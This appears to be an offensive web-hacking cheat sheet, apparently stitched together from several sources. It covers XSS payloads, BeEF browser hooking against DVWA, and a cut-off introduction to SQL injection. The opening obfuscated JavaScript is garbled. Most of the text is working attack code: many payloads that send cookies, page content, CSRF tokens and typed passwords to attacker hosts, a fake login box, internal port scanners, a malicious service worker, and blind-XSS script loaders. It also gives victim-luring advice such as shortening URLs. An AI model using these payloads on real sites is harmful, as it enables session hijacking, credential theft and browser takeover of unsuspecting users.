i+[]]+(i+[]+[])[+i+[]]+[])[i+[]+i+[]+i+[]]+(i+[]+[]((i[]+[])[+[]]+([i[]]+([i[]]))[+i+[]+[]+[])]+(i[]+[])[i+[])[i+[])[i+[]]+(i[]+[])[i+[])[i+[])[i+[]]+(i+[]+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])[i+[])[i+[])[i+[])[i+[]]+(i+[])[i+[])[i+[])](i+[])[i+[])[i+[])[i+[])[i+[])[i+[])[i+[])[i+[])[i+[])[i+[])[i+[i+[]+i+[]+i+[]]+(i![]+[])[+[]]+(i![]+[])[+i+[]]+([][[]]+(])[+[])+([]](i![]+[])[+[])+([[]])[+i+[]+[]+[]+[])+([]])[+i+[]+i+[])+(i![])+(i![])+[](([]((![]+[])[+[])+([![]]+[]([]))[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[])[!+[]+!+[]])[!+[]+!+[]])[!+[]+!+[]])[!+[]+!+[]])[!+[]+!+[]]]+(i+[]+[])[+[]]+(i+[]+[])[i+[]+i+[]+i+[]]+(i+[]+[])[+i+[]])[+i+[]]+([][[]])[+i+[]])[+i+[]]+(i+[])[i+[])[i+[])[i+[]])[i+[]]+i+[]+i+[]]+(ii[]+[])[+i])+(iii[]+i)]+(iii[]+i)+(iiii]+(iiii)+(iiii)+(iii)+(iiii)+(iiii)+(iiii)+(iiii)+(iiii)+(iiii)+(iiii)+(iii)+(iii)+]+(])[!+[]+!+[]]+(!+[]+[])[+(]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]+(])[!+[]+!+[]]+(!![]+!)[]+(!![]+!])[ipt>

# //aaencode

$$\begin{split} & \hat{\omega} / = / \hat{m} / \mathcal{N} - \mathbf{L} / \mathcal{N} \hat{\nabla} \hat{*} / ['_{-}']; \ o = (\hat{\circ} - \hat{\circ}) = (\hat{\circ} - \hat{\circ}) - (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}) = (\hat{\circ} - \hat{\circ}); (\hat{\circ} - \hat{\alpha}); (\hat{\circ} - \hat{\alpha});$$

]+(° Θ°)+((° −°) + (° Θ°))+(° −°)+(° Д°)[° ε°]+(° Θ°)+((° −°) + (° Θ°))+((° −°) + (o^\_^o))+(° Д°)[° ε<sup>°</sup>]+((<sup>°</sup>-<sup>°</sup>) + (<sup>°</sup>Θ<sup>°</sup>))+ (<sup>°</sup>-<sup>°</sup>)+ (<sup>°</sup>Д<sup>°</sup>)[<sup>°</sup>ε<sup>°</sup>]+(<sup>°</sup>-<sup>°</sup>)+ (c^\_o)+ (<sup>°</sup>Д<sup>°</sup>)[<sup>°</sup>ε<sup>°</sup>]+(<sup>°</sup>Θ<sup>°</sup>)+ (<sup>°</sup>Θ<sup>°</sup>)+ ((o^\_o) - (<sup>°</sup> Θ´))+ ( ΄ Δ΄)[ ΄ ε΄]+( ΄ Θ΄)+ ( ΄ −΄)+ ( ΄ Θ΄)+ ( ΄ Δ΄)[ ΄ ε΄]+( ΄ Θ΄)+ ((o^ ^o))+ ((o^ ^o))+ ((o^ +(o^\_o))+ (<sup>°</sup> μ<sup>°</sup>)[<sup>°</sup> ε<sup>°</sup>]+(<sup>°</sup> Θ<sup>°</sup>)+ (<sup>°</sup> −<sup>°</sup>)+ (<sup>°</sup> Θ<sup>°</sup>)+ (<sup>°</sup> μ<sup>°</sup>)[<sup>°</sup> ε<sup>°</sup>]+(<sup>°</sup> Θ<sup>°</sup>)+ ((o^\_o) - (<sup>°</sup> Θ<sup>°</sup>))+ (o^\_o)+ (<sup>°</sup> Д<sup>°</sup>)[<sup>°</sup>ε<sup>°</sup>]+(<sup>°</sup>Θ<sup>°</sup>)+ (<sup>°</sup>−<sup>°</sup>)+ (o<sup>^</sup>0)+ (<sup>°</sup>Д<sup>°</sup>)[<sup>°</sup>ε<sup>°</sup>]+(<sup>°</sup>Θ<sup>°</sup>)+ ((o<sup>^</sup>0) + (o<sup>^</sup>0) + ((o<sup>^</sup>0))+ ((o<sup>^</sup>0) + ((o<sup>^</sup>0)))+ ((o<sup>^</sup>0) + ((o<sup>^</sup>0) )[° ε°]+(° Θ°)+((O^ ^O) +(O^ ^O))+(° −°)+(° Д°)[° ε°]+(° −°)+((O^ ^O) -(° Θ°))+(° Д°)[° ε°]+((° −

XSS common payloads

Several payloads in 1

<script>location.href =

<script>document.location =

<script>location =

**Retrieve Cookies** 

́) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('\_');

<script>document.location.href = 'http://<YOUR\_SERVER\_IP>/Stealer.php?cookie='+document.cookie</script>

'http://<YOUR SERVER IP>/Stealer.php?cookie='+document.cookie</script>

<img src=x onerror=this.src="http://<YOUR\_SERVER\_IP>/?c="+document.cookie>

<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>

<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>

'http://<YOUR\_SERVER\_IP>/Stealer.php?cookie='+document.cookie</script>

'http://<YOUR\_SERVER\_IP>/Stealer.php?cookie='+document.cookie</script>

<img src=x onerror="location.href='http://<YOUR\_SERVER\_IP>/?c='+ document.cookie">

<script>document.write('<img src="http://<YOUR\_SERVER\_IP>?c='+document.cookie+'" />')</script>

<script>window.location.assign('http://<YOUR\_SERVER\_IP>/Stealer.php?cookie='+document.c ookie)</script>

<script>window['location']['assign']('http://<YOUR\_SERVER\_IP>/Stealer.php?cookie='+docume nt.cookie)</script>

<script>window['location']['href']('http://<YOUR\_SERVER\_IP>/Stealer.php?cookie='+document .cookie)</script>

<script>document.location=["http://<YOUR\_SERVER\_IP>?c",document.cookie].join()</script>

<script>var i=new Image();i.src="http://<YOUR\_SERVER\_IP>/?c="+document.cookie</script>

<script>window.location="https://<SERVER IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER\_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>

<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2 M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>

<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>

<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>

You won't be able to access the cookies from JavaScript if the HTTPOnly flag is set in the cookie. But here you have some ways to bypass this protection if you are lucky enough.

Steal Page Content

```
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
  if (xhr.readyState == XMLHttpRequest.DONE) {
    fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
  }
}
xhr.open('GET', url, true);
xhr.send(null);
Find internal IPs
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
```

q.push(

function(url){

return function(){

```
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
```

// Launch n\_threads threads that are going to be calling fetchUrl until there is no more functions in  ${\bf q}$ 

```
for(i=1; i<=n_threads; i++){
    if(q.length) q.shift()();
}</pre>
```

```
function fetchUrl(url, wait){
```

```
console.log(url)
```

```
var controller = new AbortController(), signal = controller.signal;
```

```
fetch(url, {signal}).then(r=>r.text().then(text=>
```

{

```
location = collaboratorURL +
'?ip='+url.replace(/^http:\/\/,")+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
   q.shift()();
}
setTimeout(x=>{
controller.abort();
if(q.length) {
   q.shift()();
}
, wait);
```

}

</script>

```
Port Scanner (fetch)
```

const checkPort = (port) => { fetch(http://localhost:\${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=\${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }</pre>

```
Port Scanner (websockets)
```

```
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
  var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
  s.start = performance.now();
  s.port = ports[i];
  s.onerror = function() {
    console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
  };
  s.onopen = function() {
    console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
  };
  Short times indicate a responding port Longer times indicate no response.
  Review the list of ports banned in Chrome here and in Firefox here.
```

```
Box to ask for credentials
```

```
<style>::placeholder { color:white; }</style><script>document.write("<div
style='position:absolute;top:100px;left:250px;width:400px;background-
color:white;height:230px;padding:15px;border-radius:10px;color:black'><form
action='https://example.com/'>Your sesion has timed out, please login again:<input
style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%'
type='password' placeholder='Password'/><input type='submit'
value='Login'></form><i>This login box is presented using XSS as a proof-of-
concept</i>
```

Auto-fill passwords capture

<b>Username:</>

<input name=username id=username>

<b>Password:</>

<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{

method:'POST',

mode: 'no-cors',

body:username.value+':'+this.value

});">

When any data is introduced in the password field, the username and password is sent to the attackers server, even if the client selects a saved password and don't write anything the credentials will be ex-filtrated.

Keylogger

Just searching in github I found a few different ones:

https://github.com/JohnHoder/Javascript-Keylogger

https://github.com/rajeshmajumdar/keylogger

https://github.com/hakanonymos/JavascriptKeylogger

You can also use metasploit http\_javascript\_keylogger

XSS - Stealing CSRF tokens

<script>

```
var req = new XMLHttpRequest();
```

req.onload = handleResponse;

req.open('get','/email',true);

req.send();

```
function handleResponse() {
```

var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];

```
var changeReq = new XMLHttpRequest();
```

changeReq.open('post', '/email/change-email', true);

changeReq.send('csrf='+token+'&email=test@test.com')

};

</script>

XSS - Stealing PostMessage messages

<img src="https://attacker.com/?" id=message>

<script>

window.onmessage = function(e){

document.getElementById("message").src += "&"+e.data;

</script>

XSS - Abusing Service Workers

A service worker is a script that your browser runs in the background, separate from a web page, opening the door to features that don't need a web page or user interaction. (More info about what is a service worker here).

The goal of this attack is to create service workers on the victim session inside the vulnerable web domain that grant the attacker control over all the pages the victim will load in that domain.

You can see them in the Service Workers field in the Application tab of Developer Tools. You can also look at chrome://serviceworker-internals.

If the victim didn't grant push notifications permissions the service worker won't be able to receive communications from the server if the user doesn't access the attacker page again. This will prevent for example, maintain conversations with all the pages that accessed the attacker web page so web a exploit if found the SW can receive it and execute it. However, if the victim grants push notifications permissions this could be a risk.

In order to exploit this vulnerability you need to find:

A way to upload arbitrary JS files to the server and a XSS to load the service worker of the uploaded JS file

A vulnerable JSONP request where you can manipulate the output (with arbitrary JS code) and a XSS to load the JSONP with a payload that will load a malicious service worker.

In the following example I'm going to present a code to register a new service worker that will listen to the fetch event and will send to the attackers server each fetched URL (this is the code you would need to upload to the server or load via a vulnerable JSONP response):

```
self.addEventListener('fetch', function(e) {
```

```
e.respondWith(caches.match(e.request).then(function(response) {
```

```
fetch('https://attacker.com/fetch_url/' + e.request.url)
```

});

And this is the code that will register the worker (the code you should be able to execute abusing a XSS). In this case a GET request will be sent to the attackers server notifying if the registration of the service worker was successful or not:

<script>

```
window.addEventListener('load', function() {
```

```
var sw = "/uploaded/ws_js.js";
```

navigator.serviceWorker.register(sw, {scope: '/'})

```
.then(function(registration) {
```

```
var xhttp2 = new XMLHttpRequest();
```

```
xhttp2.open("GET", "https://attacker.com/SW/success", true);
```

xhttp2.send();

}, function (err) {

var xhttp2 = new XMLHttpRequest();

xhttp2.open("GET", "https://attacker.com/SW/error", true);

xhttp2.send();

});

});

</script>

In case of abusing a vulnerable JSONP endpoint you should put the value inside var sw. For example:

var sw = "/jsonp?callback=onfetch=function(e){
 e.respondWith(caches.match(e.request).then(function(response){
 fetch('https://attacker.com/fetch\_url/' + e.request.url) }) )}//";

There is C2 dedicated to the exploitation of Service Workers called Shadow Workers that will be very useful to abuse these vulnerabilities.

In an XSS situation, the 24 hour cache directive limit ensures that a malicious or compromised SW will outlive a fix to the XSS vulnerability by a maximum of 24 hours (assuming the client is online). Site operators can shrink the window of vulnerability by setting lower TTLs on SW scripts. We also encourage developers to build a kill-switch SW.

Polyglots

Blind XSS payloads

You can also use: https://xsshunter.com/

"><img src='//domain/xss'>

"><script src="//domain/xss.js"></script>

><a href="javascript:eval('d=document; \_ =
d.createElement(\'script\');\_.src=\'//domain\';d.body.appendChild(\_)')">Click Me For An
Awesome Time</a>

<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>

<!-- html5sec - Self-executing focus event via autofocus: -->

"><input onfocus="eval('d=document; \_ = d.createElement(\'script\');\_.src=\'\/\/domain/m\';d.body.appendChild(\_)')" autofocus>

<!-- html5sec - JavaScript execution via iframe and onload -->

```
"><iframe onload="eval('d=document;
_=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
```

<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -- >

```
"><svg onload="javascript:eval('d=document; _ =
d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')"
xmlns="http://www.w3.org/2000/svg"></svg>
```

<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->

```
"><video><source onerror="eval('d=document; _ =
d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
```

<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->

```
"><body onpageshow="eval('d=document; _ =
d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
```

<!-- xsshunter.com - Sites that use JQuery -->

```
<script>$.getScript("//domain")</script>
```

<!-- xsshunter.com - When <script> is filtered -->

```
"><img src=x id=payload&#61;&#61; onerror=eval(atob(this.id))>
```

<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->

"><input onfocus=eval(atob(this.id)) id=payload&#61;&#61; autofocus>

```
<!-- noscript trick -->
```

<noscript><img src=x onerror=alert(1)>">

<!-- whitelisted CDNs in CSP -->

"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>

<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>

<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->

<div ng-app ng-csp><textarea autofocus ngfocus="d=\$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'''></textarea></div>

Brute-Force List

XSS Abusing other vulnerabilities

XSS in Markdown

Check https://github.com/cujanovic/Markdown-XSS-Payloads/blob/master/Markdown-XSS-Payloads.txt to find possible payloads

XSS to SSRF

Got XSS on a site that uses caching? Try upgrading that to SSRF through Edge Side Include Injection with this payload:

<esi:include src="http://yoursite.com/capture" />

Use it to bypass cookie restrictions, XSS filters and much more!

More information about this technique here: XSLT.

XSS in dynamic created PDF

If a web page is creating a PDF using user controlled input, you can try to trick the bot that is creating the PDF into executing arbitrary JS code.

So, if the PDF creator bot finds some kind of HTML tags, it is going to interpret them, and you can abuse this behaviour to cause a Server XSS.

If you cannot inject HTML tags it could be worth it to try to inject PDF data:

XSS uploading files (svg)

Upload as an image a file like the following one (from http://ghostlulz.com/xss-svg/):

Content-Type: multipart/form-data; boundary=-----232181429808

Content-Length: 574

-----232181429808

Content-Disposition: form-data; name="img"; filename="img.svg" Content-Type: image/svg+xml

<?xml version="1.0" standalone="no"?>

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmIns="http://www.w3.org/2000/svg">

<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />

<script type="text/javascript">

alert(1);

</script>

</svg>

-----232181429808--

<svg version="1.1" baseProfile="full" xmIns="http://www.w3.org/2000/svg">

<script type="text/javascript">alert("XSS")</script>

</svg>

<?xml version="1.0" standalone="no"?>

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">

<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>

```
<script type="text/javascript">
```

alert("XSS");

</script>

</svg>

XSS resources

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection

http://www.xss-payloads.com

https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt

https://github.com/materaj/xss-list https://github.com/ismailtasdelen/xss-payload-list https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec

https://netsec.expert/2020/02/01/xss-in-2020.html

### https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting

# **BeeF-XSS**

### What is BeEF?

**<u>BeEF</u>** which stands for Browser Exploitation Framework is a tool that can hook one or more browsers and can use them as a beachhead of launching various direct commands and further attacks against the system from within the browser context.

BeEF uses JavaScript and hence it is easier for us to inject codes to the XSS vulnerable pages and that code will be and the code will get executed every time any user tries to reach the page.

### How to hook Victims using Reflected XSS?



### **Reflected XSS?**

Reflected XSS are those attacks where the injected script is reflected off the web server, such as in an error message, search result, or any response that includes some or all of the input sent to the server as part of the request.

**Now,** in order to run BeEF **go to the Kali Linux machine and enter BeEF**. It will automatically open the GUI version of BeEF on your browser. Now, the default username and password is

username: beef password: beef

You can change this by going to the config.yaml file



Here, on the left side, you can see, *"Online browsers"* and *"Offline Browsers"*. This will list all the browsers hooked to the beEF.

### Now, let's try to get some user to hook on beEF.

Step 1: We will be using the code given by the beEF itself.

**Step 2:** Go to command line and you can see the command. Just copy it somewhere so you can modify it.

```
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script></script>
```

Step 3: Now, in the <IP> section, you need to add your IP

Step 4: Now, to get your IP, open terminal and enter the command

ifconfig

Step 5: Now, enter the IP in the <IP> portion. Now your command will look something like this

<script src="http://10.0.2.15:3000/hook.js"></script>

### Now, that's it we are ready! The code can now be executed.

Step 6: Let's go to one of the vulnerable web pages, "DVWA"

Step 7: First set the security level to Low.

**Step 8:** Go to Reflected XSS. Here, we used to enter a name and it used to get displayed with a "Hello XXX" message. Now, what we are going to do is, copy the URL somewhere so that we can modify it.

We are doing nothing but just changing the payload here

Step 9: Now, paste the script to the URL.

http://10.0.2.4/dvwa/vulnerabilities/xss\_r/?name=<script src="http://10.0.2.15 :3000/hook.js"></script>#

The URL is ready to be hooked to BeEF. And now you can send the URL to any person and once they execute the URL you will be able to hook their browser to BeEF and then execute different commands BeEf allows.

Step 10: Let us try to hook the browser. Copy the URL and then paste it to any browser



Here, you can see the hooked browser in the "Online Browsers" section.

*Tip:* You can use online URL shortening to make the URL look less suspicious.

### How to hook victims to BeEF using stored XSS?

In comparison, stored XSS can be much more dangerous than the reflected. So now let us see how we can hook victims to BeEF using stored XSS.

*Here,* you don't have to send anything to anyone. When anyone visits the page, the code will be executed. And the URL will also not look suspicious.

Step 1: Go to DVWA

Step 2: Set the security to Low

Step 3: Go to Stored XSS

Step 4: Now, what we are going to do here is,

Enter **Name as beef** and we gonna put our **exploit in the Message text box**. If in case, the field has character limitations such as if it only allows 100 characters or so. Just inspect and modify the limits

| 1 inspector 12 Console Ly Debugger 13 style Ealtor Service and Memory - Network Service | orage         |
|-----------------------------------------------------------------------------------------|---------------|
|                                                                                         | ୍ Search HTML |
| <pre></pre>                                                                             |               |
| <pre>&gt; <ld00>&gt;</ld00></pre>                                                       |               |
| v                                                                                       |               |
| Message *                                                                               |               |
| >                                                                                       |               |
| <textarea cols="50" maxlength="1000" name="mtxMessage" rows="3"></textarea>             |               |
|                                                                                         |               |
|                                                                                         |               |
| ▼                                                                                       |               |
|                                                                                         |               |

:ml > body.home > div#container > div#main\_body > div.body\_padded > div.vulnerable\_code\_area > form > table > tbody > tr > td

Enter the previous script in the text box.

| Name *    | beef                                                             |  |
|-----------|------------------------------------------------------------------|--|
|           | <pre><script src="http://10.0.2.15:3000/hook.js"></script></pre> |  |
| Message * |                                                                  |  |
|           |                                                                  |  |

Step 5: Click on "Sign Guestbook"

**Now,** you can send the URL to the victim or you can just wait for people to browse the website. If the website has lots of visitors, they will be clicking on that. And then you will be able to hook the victim and hack them.

**Note:** This is only for practice purposes to test it locally. However, in the real world, you will have to use port forwarding using static IP. But, since you need lots of practice before trying in the real world, testing and applying locally will help you enhance proper knowledge on how it is done.

https://medium.com/@secureica/hooking-victims-to-browser-exploitation-framework-beefusing-reflected-and-stored-xss-859266c5a00a

# SQL Injection

<u>SQL Injection</u> can be used in a range of ways to cause serious problems. By levering SQL Injection, an attacker could bypass authentication, access, modify and delete data within a database. In some cases, SQL Injection can even be used to execute commands on the operating system, potentially allowing an attacker to escalate to more damaging attacks inside of a network that sits behind a firewall.

SQL Injection can be classified into three major categories – *In-band SQLi, Inferential SQLi* and *Out-of-band SQLi*.

# In-band SQLi (Classic SQLi)

In-band SQL Injection is the most common and easy-to-exploit of SQL Injection attacks. In-band SQL Injection occurs when an attacker is able to use the same communication channel to both launch the attack and gather results.

The two most common types of in-band SQL Injection are *Error-based SQLi* and *Union-based SQLi*.

# Error-based SQLi

Error-based SQLi is an in-band SQL Injection technique that relies on error messages thrown by the database server to obtain information about the structure of the database. In some cases, error-based SQL injection alone is enough for an attacker to enumerate an entire database. While errors are very useful during the development phase of a web application, they should be disabled on a live site, or logged to a file with restricted access instead.

# Union-based SQLi

Union-based SQLi is an in-band SQL injection technique that leverages the UNION SQL operator to combine the results of two or more SELECT statements into a single result which is then returned as part of the HTTP response.

### Inferential SQLi (Blind SQLi)

Inferential SQL Injection, unlike in-band SQLi, may take longer for an attacker to exploit, however, it is just as dangerous as any other form of SQL Injection. In an inferential SQLi attack, no data is actually transferred via the web application and the attacker would not be able to see the result of an attack in-band (which is why such attacks are commonly referred to as "<u>blind SQL Injection attacks</u>"). Instead, an attacker is able to reconstruct the database structure by sending payloads, observing the web application's response and the resulting behavior of the database server.

The two types of inferential SQL Injection are *Blind-boolean-based SQLi* and *Blind-time-based SQLi*.

## Boolean-based (content-based) Blind SQLi

Boolean-based SQL Injection is an inferential SQL Injection technique that relies on sending an SQL query to the database which forces the application to return a different result depending on whether the query returns a TRUE or FALSE result.

Depending on the result, the content within the HTTP response will change, or remain the same. This allows an attacker to infer if the payload used returned true or false, even though no data from the database is returned. This attack is typically slow (especially on large databases) since an attacker would need to enumerate a database, character by character.

### Time-based Blind SQLi

